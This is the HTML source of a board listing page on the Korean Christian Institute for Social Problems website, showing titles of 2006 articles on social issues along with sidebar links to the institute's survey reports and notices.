				<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1"><input type="hidden" name="kboard_list_sort_remember" value="6">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-6').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
												<tr class="">
					<td class="kboard-list-uid">210</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=534&pageid=1">
							<div class="kboard-default-cut-strings">
																								미 위안부 결의안, 일본 과거 만행 고발 상징적 의미								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3151</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">3151</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">209</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=533&pageid=1">
							<div class="kboard-default-cut-strings">
																								[일어나는 보수] 3 : "국익수호"입모아 "죄파 종식" 돌진!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3118</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">3118</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">208</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=532&pageid=1">
							<div class="kboard-default-cut-strings">
																								보수진영 대해부								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 2</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3130</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">2</td>
					<td class="kboard-list-view">3130</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">207</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=531&pageid=1">
							<div class="kboard-default-cut-strings">
																								[일어나는 보수] 2 : '증오의 정치' 끝은 파멸								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 1</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3188</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">1</td>
					<td class="kboard-list-view">3188</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">206</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=530&pageid=1">
							<div class="kboard-default-cut-strings">
																								[일어서는 보수] 1: 만국의 보수여~단결, 단결하라								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3192</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3192</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">205</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=529&pageid=1">
							<div class="kboard-default-cut-strings">
																								학생인권법								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3522</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3522</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">204</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=528&pageid=1">
							<div class="kboard-default-cut-strings">
																								아동 성노예 한국으로 인신매맴								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 3</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3706</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">3</td>
					<td class="kboard-list-view">3706</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">203</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=527&pageid=1">
							<div class="kboard-default-cut-strings">
																								인색한 '교육.보건 투자, 한국 GDP 대비 2.8%, 세계 74위								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 3</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3171</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">3</td>
					<td class="kboard-list-view">3171</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">202</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=526&pageid=1">
							<div class="kboard-default-cut-strings">
																								저소득층일수록 '암 발생률' 높다								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 2</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3615</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">2</td>
					<td class="kboard-list-view">3615</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">201</td>
					<td class="kboard-list-title">
						<a href="/materials/sermon/?mod=document&uid=525&pageid=1">
							<div class="kboard-default-cut-strings">
																								매일 32명 자살								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">기사연</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2006.09.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 2</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3460</span>
						</div>
					</td>
					<td class="kboard-list-user">기사연</td>
					<td class="kboard-list-date">2006.09.18</td>
					<td class="kboard-list-vote">2</td>
					<td class="kboard-list-view">3460</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="active"><a href="?pageid=1&mod=list" onclick="return false">1</a></li><li><a href="?pageid=2&mod=list">2</a></li><li><a href="?pageid=3&mod=list">3</a></li><li><a href="?pageid=4&mod=list">4</a></li><li><a href="?pageid=5&mod=list">5</a></li><li><a href="?pageid=6&mod=list">6</a></li><li><a href="?pageid=7&mod=list">7</a></li><li><a href="?pageid=8&mod=list">8</a></li><li><a href="?pageid=9&mod=list">9</a></li><li><a href="?pageid=10&mod=list">10</a></li><li class="next-page"><a href="?pageid=2&mod=list">»</a></li><li class="last-page"><a href="?pageid=21&mod=list">마지막</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-6" method="get" action="/materials/sermon/?pageid=1">
			<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910&pageid=1" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910&pageid=1" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907&pageid=1" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907&pageid=1" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907&pageid=1" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906&pageid=1" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906&pageid=1" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906&pageid=1" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885&pageid=1" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885&pageid=1" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885&pageid=1" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1882&pageid=1" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882&pageid=1" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882&pageid=1" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908&pageid=1">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902&pageid=1">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874&pageid=1">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsermon%2F%3Fmod%3Dlist&amp;linkname=%EC%84%A4%EA%B5%90%EC%9E%90%EB%A3%8C%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsermon%2F%3Fmod%3Dlist&amp;linkname=%EC%84%A4%EA%B5%90%EC%9E%90%EB%A3%8C%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsermon%2F%3Fmod%3Dlist&amp;linkname=%EC%84%A4%EA%B5%90%EC%9E%90%EB%A3%8C%20%7C%20%ED%95%9C%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%82%AC%ED%9A%8C%EB%AC%B8%EC%A0%9C%EC%97%B0%EA%B5%AC%EC%9B%90" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"ace1a82642","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"69765a5f3d84a","view_iframe":"","ajax_security":"e21e1426b9"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 